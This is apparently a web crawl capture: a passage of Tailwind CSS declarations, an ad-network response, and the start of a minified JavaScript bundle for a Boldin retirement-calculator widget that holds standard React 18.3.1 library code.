--tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@keyframes spin{to{transform:rotate(1turn)}}@keyframes pulse{50%{opacity:.5}}@keyframes scaleIn{0%{opacity:0;transform:rotateX(-10deg)scale(.9)}to{opacity:1;transform:rotateX(0)scale(1)}}@keyframes scaleOut{0%{opacity:1;transform:rotateX(0)scale(1)}to{opacity:0;transform:rotateX(-10deg)scale(.95)}}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -258
content:
332eb20b-2740-4999-a519-b6d378091289

--- FILE ---
content_type: application/javascript
request_url: https://widgets.boldin.com/retirement-calculator/index.js
body_size: 49916
content:
function Ac(h,k){for(var d=0;d<k.length;d++){const R=k[d];if(typeof R!="string"&&!Array.isArray(R)){for(const _ in R)if(_!=="default"&&!(_ in h)){const T=Object.getOwnPropertyDescriptor(R,_);T&&Object.defineProperty(h,_,T.get?T:{enumerable:!0,get:()=>R[_]})}}}return Object.freeze(Object.defineProperty(h,Symbol.toStringTag,{value:"Module"}))}(function(){const k=document.createElement("link").relList;if(k&&k.supports&&k.supports("modulepreload"))return;for(const _ of document.querySelectorAll('link[rel="modulepreload"]'))R(_);new MutationObserver(_=>{for(const T of _)if(T.type==="childList")for(const F of T.addedNodes)F.tagName==="LINK"&&F.rel==="modulepreload"&&R(F)}).observe(document,{childList:!0,subtree:!0});function d(_){const T={};return _.integrity&&(T.integrity=_.integrity),_.referrerPolicy&&(T.referrerPolicy=_.referrerPolicy),_.crossOrigin==="use-credentials"?T.credentials="include":_.crossOrigin==="anonymous"?T.credentials="omit":T.credentials="same-origin",T}function R(_){if(_.ep)return;_.ep=!0;const T=d(_);fetch(_.href,T)}})();const Vc="modulepreload",Hc=function(h,k){return new URL(h,k).href},Ta={},$c=function(k,d,R){let _=Promise.resolve();if(d&&d.length>0){const F=document.getElementsByTagName("link"),I=document.querySelector("meta[property=csp-nonce]"),H=(I==null?void 0:I.nonce)||(I==null?void 0:I.getAttribute("nonce"));_=Promise.allSettled(d.map(q=>{if(q=Hc(q,R),q in Ta)return;Ta[q]=!0;const ie=q.endsWith(".css"),b=ie?'[rel="stylesheet"]':"";if(!!R)for(let ve=F.length-1;ve>=0;ve--){const K=F[ve];if(K.href===q&&(!ie||K.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${q}"]${b}`))return;const fe=document.createElement("link");if(fe.rel=ie?"stylesheet":Vc,ie||(fe.as="script"),fe.crossOrigin="",fe.href=q,H&&fe.setAttribute("nonce",H),document.head.appendChild(fe),ie)return new Promise((ve,K)=>{fe.addEventListener("load",ve),fe.addEventListener("error",()=>K(new Error(`Unable to preload CSS for ${q}`)))})}))}function T(F){const I=new Event("vite:preloadError",{cancelable:!0});if(I.payload=F,window.dispatchEvent(I),!I.defaultPrevented)throw F}return _.then(F=>{for(const I of F||[])I.status==="rejected"&&T(I.reason);return k().catch(T)})};var xd=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Bc(h){return h&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h}function Pd(h){if(h.__esModule)return h;var k=h.default;if(typeof k=="function"){var d=function R(){return this instanceof R?Reflect.construct(k,arguments,this.constructor):k.apply(this,arguments)};d.prototype=k.prototype}else d={};return Object.defineProperty(d,"__esModule",{value:!0}),Object.keys(h).forEach(function(R){var _=Object.getOwnPropertyDescriptor(h,R);Object.defineProperty(d,R,_.get?_:{enumerable:!0,get:function(){return h[R]}})}),d}var Po={exports:{}},yr={},No={exports:{}},A={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ra;function Wc(){if(Ra)return A;Ra=1;var h=Symbol.for("react.element"),k=Symbol.for("react.portal"),d=Symbol.for("react.fragment"),R=Symbol.for("react.strict_mode"),_=Symbol.for("react.profiler"),T=Symbol.for("react.provider"),F=Symbol.for("react.context"),I=Symbol.for("react.forward_ref"),H=Symbol.for("react.suspense"),q=Symbol.for("react.memo"),ie=Symbol.for("react.lazy"),b=Symbol.iterator;function ee(f){return f===null||typeof f!="object"?null:(f=b&&f[b]||f["@@iterator"],typeof f=="function"?f:null)}var fe={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ve=Object.assign,K={};function G(f,y,U){this.props=f,this.context=y,this.refs=K,this.updater=U||fe}G.prototype.isReactComponent={},G.prototype.setState=function(f,y){if(typeof f!="object"&&typeof f!="function"&&f!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,f,y,"setState")},G.prototype.forceUpdate=function(f){this.updater.enqueueForceUpdate(this,f,"forceUpdate")};function ht(){}ht.prototype=G.prototype;function it(f,y,U){this.props=f,this.context=y,this.refs=K,this.updater=U||fe}var Je=it.prototype=new ht;Je.constructor=it,ve(Je,G.prototype),Je.isPureReactComponent=!0;var Ee=Array.isArray,qe=Object.prototype.hasOwnProperty,Ne={current:null},Te={key:!0,ref:!0,__self:!0,__source:!0};function We(f,y,U){var V,B={},W=null,Z=null;if(y!=null)for(V in y.ref!==void 0&&(Z=y.ref),y.key!==void 0&&(W=""+y.key),y)qe.call(y,V)&&!Te.hasOwnProperty(V)&&(B[V]=y[V]);var Y=arguments.length-2;if(Y===1)B.children=U;else if(1<Y){for(var re=Array(Y),Ae=0;Ae<Y;Ae++)re[Ae]=arguments[Ae+2];B.children=re}if(f&&f.defaultProps)for(V in Y=f.defaultProps,Y)B[V]===void 0&&(B[V]=Y[V]);return{$$typeof:h,type:f,key:W,ref:Z,props:B,_owner:Ne.current}}function xt(f,y){return{$$typeof:h,type:f.type,key:y,ref:f.ref,props:f.props,_owner:f._owner}}function vt(f){return typeof f=="object"&&f!==null&&f.$$typeof===h}function Qt(f){var y={"=":"=0",":":"=2"};return"$"+f.replace(/[=:]/g,function(U){return y[U]})}var st=/\/+/g;function Ue(f,y){return typeof f=="object"&&f!==null&&f.key!=null?Qt(""+f.key):y.toString(36)}function be(f,y,U,V,B){var W=typeof f;(W==="undefined"||W==="boolean")&&(f=null);var Z=!1;if(f===null)Z=!0;else switch(W){case"string":case"number":Z=!0;break;case"object":switch(f.$$typeof){case h:case k:Z=!0}}if(Z)return Z=f,B=B(Z),f=V===""?"."+Ue(Z,0):V,Ee(B)?(U="",f!=null&&(U=f.replace(st,"$&/")+"/"),be(B,y,U,"",function(Ae){return Ae})):B!=null&&(vt(B)&&(B=xt(B,U+(!B.key||Z&&Z.key===B.key?"":(""+B.key).replace(st,"$&/")+"/")+f)),y.push(B)),1;if(Z=0,V=V===""?".":V+":",Ee(f))for(var Y=0;Y<f.length;Y++){W=f[Y];var re=V+Ue(W,Y);Z+=be(W,y,U,re,B)}else if(re=ee(f),typeof re=="function")for(f=re.call(f),Y=0;!(W=f.next()).done;)W=W.value,re=V+Ue(W,Y++),Z+=be(W,y,U,re,B);else if(W==="object")throw y=String(f),Error("Objects are not valid as a React child (found: "+(y==="[object Object]"?"object with keys {"+Object.keys(f).join(", ")+"}":y)+"). If you meant to render a collection of children, use an array instead.");return Z}function at(f,y,U){if(f==null)return f;var V=[],B=0;return be(f,V,"","",function(W){return y.call(U,W,B++)}),V}function Re(f){if(f._status===-1){var y=f._result;y=y(),y.then(function(U){(f._status===0||f._status===-1)&&(f._status=1,f._result=U)},function(U){(f._status===0||f._status===-1)&&(f._status=2,f._result=U)}),f._status===-1&&(f._status=0,f._result=y)}if(f._status===1)return f._result.default;throw f._result}var se={current:null},E={transition:null},D={ReactCurrentDispatcher:se,ReactCurrentBatchConfig:E,ReactCurrentOwner:Ne};function P(){throw Error("act(...) is not supported in production builds of React.")}return A.Children={map:at,forEach:function(f,y,U){at(f,function(){y.apply(this,arguments)},U)},count:function(f){var y=0;return at(f,function(){y++}),y},toArray:function(f){return at(f,function(y){return y})||[]},only:function(f){if(!vt(f))throw Error("React.Children.only expected to receive a single React element child.");return f}},A.Component=G,A.Fragment=d,A.Profiler=_,A.PureComponent=it,A.StrictMode=R,A.Suspense=H,A.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=D,A.act=P,A.cloneElement=function(f,y,U){if(f==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+f+".");var V=ve({},f.props),B=f.key,W=f.ref,Z=f._owner;if(y!=null){if(y.ref!==void 0&&(W=y.ref,Z=Ne.current),y.key!==void 0&&(B=""+y.key),f.type&&f.type.defaultProps)var Y=f.type.defaultProps;for(re in y)qe.call(y,re)&&!Te.hasOwnProperty(re)&&(V[re]=y[re]===void 0&&Y!==void 0?Y[re]:y[re])}var re=arguments.length-2;if(re===1)V.children=U;else if(1<re){Y=Array(re);for(var Ae=0;Ae<re;Ae++)Y[Ae]=arguments[Ae+2];V.children=Y}return{$$typeof:h,type:f.type,key:B,ref:W,props:V,_owner:Z}},A.createContext=function(f){return f={$$typeof:F,_currentValue:f,_currentValue2:f,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},f.Provider={$$typeof:T,_context:f},f.Consumer=f},A.createElement=We,A.createFactory=function(f){var y=We.bind(null,f);return y.type=f,y},A.createRef=function(){return{current:null}},A.forwardRef=function(f){return{$$typeof:I,render:f}},A.isValidElement=vt,A.lazy=function(f){return{$$typeof:ie,_payload:{_status:-1,_result:f},_init:Re}},A.memo=function(f,y){return{$$typeof:q,type:f,compare:y===void 0?null:y}},A.startTransition=function(f){var y=E.transition;E.transition={};try{f()}finally{E.transition=y}},A.unstable_act=P,A.useCallback=function(f,y){return se.current.useCallback(f,y)},A.useContext=function(f){return se.current.useContext(f)},A.useDebugValue=function(){},A.useDeferredValue=function(f){return se.current.useDeferredValue(f)},A.useEffect=function(f,y){return se.current.useEffect(f,y)},A.useId=function(){return se.current.useId()},A.useImperativeHandle=function(f,y,U){return se.current.useImperativeHandle(f,y,U)},A.useInsertionEffect=function(f,y){return se.current.useInsertionEffect(f,y)},A.useLayoutEffect=function(f,y){return se.current.useLayoutEffect(f,y)},A.useMemo=function(f,y){return se.current.useMemo(f,y)},A.useReducer=function(f,y,U){return se.current.useReducer(f,y,U)},A.useRef=function(f){return se.current.useRef(f)},A.useState=function(f){return se.current.useState(f)},A.useSyncExternalStore=function(f,y,U){return se.current.useSyncExternalStore(f,y,U)},A.useTransition=function(){return se.current.useTransition()},A.version="18.3.1",A}var Oa;function jo(){return Oa||(Oa=1,No.exports=Wc()),No.exports}/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ma;function Qc(){if(Ma)return yr;Ma=1;var h=jo(),k=Symbol.for("react.element"),d=Symbol.for("react.fragment"),R=Object.prototype.hasOwnProperty,_=h.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,T={key:!0,ref:!0,__self:!0,__source:!0};function F(I,H,q){var ie,b={},ee=null,fe=null;q!==void 0&&(ee=""+q),H.key!==void 0&&(ee=""+H.key),H.ref!==void 0&&(fe=H.ref);for(ie in H)R.call(H,ie)&&!T.hasOwnProperty(ie)&&(b[ie]=H[ie]);if(I&&I.defaultProps)for(ie in H=I.defaultProps,H)b[ie]===void 0&&(b[ie]=H[ie]);return{$$typeof:k,type:I,key:ee,ref:fe,props:b,_owner:_.current}}return yr.Fragment=d,yr.jsx=F,yr.jsxs=F,yr}var Da;function Kc(){return Da||(Da=1,Po.exports=Qc()),Po.exports}var Oo=Kc(),gr=jo();const $a=Bc(gr),Nd=Ac({__proto__:null,default:$a},[gr]);var Ll={},zo={exports:{}},Fe={},Lo={exports:{}},To={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ja;function Yc(){return ja||(ja=1,function(h){function k(E,D){var P=E.length;E.push(D);e:for(;0<P;){var f=P-1>>>1,y=E[f];if(0<_(y,D))E[f]=D,E[P]=y,P=f;else break e}}function d(E){return E.length===0?null:E[0]}function R(E){if(E.length===0)return null;var D=E[0],P=E.pop();if(P!==D){E[0]=P;e:for(var f=0,y=E.length,U=y>>>1;f<U;){var V=2*(f+1)-1,B=E[V],W=V+1,Z=E[W];if(0>_(B,P))W<y&&0>_(Z,B)?(E[f]=Z,E[W]=P,f=W):(E[f]=B,E[V]=P,f=V);else if(W<y&&0>_(Z,P))E[f]=Z,E[W]=P,f=W;else break e}}return D}function _(E,D){var P=E.sortIndex-D.sortIndex;return P!==0?P:E.id-D.id}if(typeof performance=="object"&&typeof performance.now=="function"){var T=performance;h.unstable_now=function(){return T.now()}}else{var F=Date,I=F.now();h.unstable_now=function(){return F.now()-I}}var H=[],q=[],ie=1,b=null,ee=3,fe=!1,ve=!1,K=!1,G=typeof setTimeout=="function"?setTimeout:null,ht=typeof clearTimeout=="function"?clearTimeout:null,it=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Je(E){for(var D=d(q);D!==null;){if(D.callback===null)R(q);else if(D.startTime<=E)R(q),D.sortIndex=D.expirationTime,k(H,D);else break;D=d(q)}}function Ee(E){if(K=!1,Je(E),!ve)if(d(H)!==null)ve=!0,Re(qe);else{var D=d(q);D!==null&&se(Ee,D.startTime-E)}}function qe(E,D){ve=!1,K&&(K=!1,ht(We),We=-1),fe=!0;var P=ee;try{for(Je(D),b=d(H);b!==null&&(!(b.expirationTime>D)||E&&!Qt());){var f=b.callback;if(typeof f=="function"){b.callback=null,ee=b.priorityLevel;var y=f(b.expirationTime<=D);D=h.unstable_now(),typeof y=="function"?b.callback=y:b===d(H)&&R(H),Je(D)}else R(H);b=d(H)}if(b!==null)var U=!0;else{var V=d(q);V!==null&&se(Ee,V.startTime-D),U=!1}return U}finally{b=null,ee=P,fe=!1}}var Ne=!1,Te=null,We=-1,xt=5,vt=-1;function Qt(){return!(h.unstable_now()-vt<xt)}function st(){if(Te!==null){var E=h.unstable_now();vt=E;var D=!0;try{D=Te(!0,E)}finally{D?Ue():(Ne=!1,Te=null)}}else Ne=!1}var Ue;if(typeof it=="function")Ue=function(){it(st)};else if(typeof MessageChannel<"u"){var be=new MessageChannel,at=be.port2;be.port1.onmessage=st,Ue=function(){at.postMessage(null)}}else Ue=function(){G(st,0)};function Re(E){Te=E,Ne||(Ne=!0,Ue())}function se(E,D){We=G(function(){E(h.unstable_now())},D)}h.unstable_IdlePriority=5,h.unstable_ImmediatePriority=1,h.unstable_LowPriority=4,h.unstable_NormalPriority=3,h.unstable_Profiling=null,h.unstable_UserBlockingPriority=2,h.unstable_cancelCallback=function(E){E.callback=null},h.unstable_continueExecution=function(){ve||fe||(ve=!0,Re(qe))},h.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):xt=0<E?Math.floor(1e3/E):5},h.unstable_getCurrentPriorityLevel=function(){return ee},h.unstable_getFirstCallbackNode=function(){return d(H)},h.unstable_next=function(E){switch(ee){case 1:case 2:case 3:var D=3;break;default:D=ee}var P=ee;ee=D;try{return E()}finally{ee=P}},h.unstable_pauseExecution=function(){},h.unstable_requestPaint=function(){},h.unstable_runWithPriority=function(E,D){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var P=ee;ee=E;try{return D()}finally{ee=P}},h.unstable_scheduleCallback=function(E,D,P){var f=h.unstable_now();switch(typeof P=="object"&&P!==null?(P=P.delay,P=typeof P=="number"&&0<P?f+P:f):P=f,E){case 1:var y=-1;break;case 2:y=250;break;case 5:y=1073741823;break;case 4:y=1e4;break;default:y=5e3}return y=P+y,E={id:ie++,callback:D,priorityLevel:E,startTime:P,expirationTime:y,sortIndex:-1},P>f?(E.sortIndex=P,k(q,E),d(H)===null&&E===d(q)&&(K?(ht(We),We=-1):K=!0,se(Ee,P-f))):(E.sortIndex=y,k(H,E),ve||fe||(ve=!0,Re(qe))),E},h.unstable_shouldYield=Qt,h.unstable_wrapCallback=function(E){var D=ee;return function(){var P=ee;ee=D;try{return E.apply(this,arguments)}finally{ee=P}}}}(To)),To}var Ia;function Xc(){return Ia||(Ia=1,Lo.exports=Yc()),Lo.exports}/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fa;function Gc(){if(Fa)return Fe;Fa=1;var h=jo(),k=Xc();function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var R=new Set,_={};function T(e,t){F(e,t),F(e+"Capture",t)}function F(e,t){for(_[e]=t,e=0;e<t.length;e++)R.add(t[e])}var I=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),H=Object.prototype.hasOwnProperty,q=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ie={},b={};function ee(e){return H.call(b,e)?!0:H.call(ie,e)?!1:q.test(e)?b[e]=!0:(ie[e]=!0,!1)}function fe(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function ve(e,t,n,r){if(t===null||typeof t>"u"||fe(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function K(e,t,n,r,l,u,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=o}var G={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){G[e]=new K(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];G[t]=new K(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){G[e]=new K(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){G[e]=new K(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){G[e]=new K(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){G[e]=new K(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){G[e]=new K(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){G[e]=new K(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){G[e]=new K(e,5,!1,e.toLowerCase(),null,!1,!1)});var ht=/[\-:]([a-z])/g;function it(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ht,it);G[t]=new K(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ht,it);G[t]=new K(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ht,it);G[t]=new K(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){G[e]=new K(e,1,!1,e.toLowerCase(),null,!1,!1)}),G.xlinkHref=new K("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){G[e]=new K(e,1,!1,e.toLowerCase(),null,!0,!0)});function Je(e,t,n,r){var l=G.hasOwnProperty(t)?G[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(ve(t,n,l,r)&&(n=null),r||l===null?ee(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Ee=h.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,qe=Symbol.for("react.element"),Ne=Symbol.for("react.portal"),Te=Symbol.for("react.fragment"),We=Symbol.for("react.strict_mode"),xt=Symbol.for("react.profiler"),vt=Symbol.for("react.provider"),Qt=Symbol.for("react.context"),st=Symbol.for("react.forward_ref"),Ue=Symbol.for("react.suspense"),be=Symbol.for("react.suspense_list"),at=Symbol.for("react.memo"),Re=Symbol.for("react.lazy"),se=Symbol.for("react.offscreen"),E=Symbol.iterator;function D(e){return e===null||typeof e!="object"?null:(e=E&&e[E]||e["@@iterator"],typeof e=="function"?e:null)}var P=Object.assign,f;function y(e){if(f===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);f=t&&t[1]||""}return`
`+f+e}var U=!1;function V(e,t){if(!e||U)return"";U=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(m){var r=m}Reflect.construct(e,[],t)}else{try{t.call()}catch(m){r=m}e.call(t.prototype)}else{try{throw Error()}catch(m){r=m}e()}}catch(m){if(m&&r&&typeof m.stack=="string"){for(var l=m.stack.split(`
`),u=r.stack.split(`
`),o=l.length-1,i=u.length-1;1<=o&&0<=i&&l[o]!==u[i];)i--;for(;1<=o&&0<=i;o--,i--)if(l[o]!==u[i]){if(o!==1||i!==1)do if(o--,i--,0>i||l[o]!==u[i]){var s=`
`+l[o].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=o&&0<=i);break}}}finally{U=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?y(e):""}function B(e){switch(e.tag){case 5:return y(e.type);case 16:return y("Lazy");case 13:return y("Suspense");case 19:return y("SuspenseList");case 0:case 2:case 15:return e=V(e.type,!1),e;case 11:return e=V(e.type.render,!1),e;case 1:return e=V(e.type,!0),e;default:return""}}function W(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Te:return"Fragment";case Ne:return"Portal";case xt:return"Profiler";case We:return"StrictMode";case Ue:return"Suspense";case be:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Qt:return(e.displayName||"Context")+".Consumer";case vt:return(e._context.displayName||"Context")+".Provider";case st:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case at:return t=e.displayName||null,t!==null?t:W(e.type)||"Memo";case Re:t=e._payload,e=e._init;try{return W(e(t))}catch{}}return null}function Z(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return W(t);case 8:return t===We?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Y(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function re(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Ae(e){var t=re(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(o){r=""+o,u.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function wr(e){e._valueTracker||(e._valueTracker=Ae(e))}function Io(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=re(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Sr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Ol(e,t){var n=t.checked;return P({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Fo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Y(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Uo(e,t){t=t.checked,t!=null&&Je(e,"checked",t,!1)}function Ml(e,t){Uo(e,t);var n=Y(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else 